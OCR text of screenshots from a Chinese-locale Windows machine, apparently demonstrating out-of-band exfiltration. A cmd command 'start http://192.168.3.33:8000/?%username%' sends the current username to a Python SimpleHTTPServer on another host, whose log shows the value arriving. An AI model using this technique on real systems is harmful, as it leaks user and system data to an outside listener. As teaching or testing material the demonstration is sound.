 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\rpkr>start   http://192.168.3.33:8000/?user=Desktop
C:\Users\rpkr>start   http://192.168.3.33:8000/?%username%
C:\Users\rpkr>
Directory listing for /?rpkr - Windows Internet Explorer
http://192.168.3.33:8000/?rpkr
收藏夹 建议网站 网页快讯库
Directory listing for /?rpkr
Directory listing for /?rpkr
选择C:\Windows\System32\cmd.exe - py  -2 -m SimpleHTTPServer
C:\Users\rpkr\Desktop\新建文件夹>py -2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.3.20 - - [13/Mar/2020 11:29:52] "GET /?rpkr HTTP/1.1" 200 -
192.168.3.20 - - [13/Mar/2020 11:29:52] code 404, message File not found
192.168.3.20 - - [13/Mar/2020 11:29:52] "GET /favicon.ico HTTP/1.1" 404 -